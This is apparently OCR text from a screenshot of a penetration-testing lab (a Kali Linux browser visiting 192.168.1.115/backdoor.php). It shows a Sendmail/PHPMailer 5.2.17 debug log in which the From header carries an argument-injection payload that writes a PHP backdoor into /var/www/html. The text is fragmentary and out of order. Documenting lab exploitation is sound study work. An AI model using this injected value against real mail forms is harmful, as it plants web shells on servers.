 Mozilla Firefox
192.168.1.115/backdoor.php
192.168.1.115/backdoor.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
02581 >>> blah"@badguy.com... Unbalanced '"' 02581 <<< To:
Hacker 02581 <<< Subject: Message from Hackerman 02581 <<<
X-PHP-Originating-Script: 0:class.phpmailer.php 02581 <<< Date:
Thu, 27 Aug 2020 13:09:03 +1000 02581 <<< From: Vulnerable
Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php
blah"@badguy.com> 02581 <<< Message-ID:
<5c55cb58138ee161d80dbe064c6cc1d7@192.168.1.115> 02581 <<<
X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer)
02581 <<< MIME-Version: 1.0 02581 <<< Content-Type: text/plain;
charset=iso-8859-1 02581 <<< 02581 <<< 02581 <<< 02581 <<<
[EOF] 02581 === CONNECT [127.0.0.1] 02581 <<< 220 raven.local
ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Thu, 27 Aug 2020
13:09:03 +1000; (No UCE/UBE) logging access from: localhost(OK)-
localhost [127.0.0.1] 02581 >>> EHLO raven.local 02581 <<< 250-
raven.local Hello localhost [127.0.0.1], pleased to meet you 02581
<<< 250-ENHANCEDSTATUSCODES 02581 <<< 250-PIPELINING
02581 <<< 250-EXPN 02581 <<< 250-VERB 02581 <<<
250-8BITMIME 02581 <<< 250-SIZE 02581 <<< 250-DSN 02581
<<< 250-ETRN 02581 <<< 250-AUTH DIGEST-MD5 CRAM-MD5
02581 <<< 250-DELIVERBY 02581 <<< 250 HELP 02581 >>> MAIL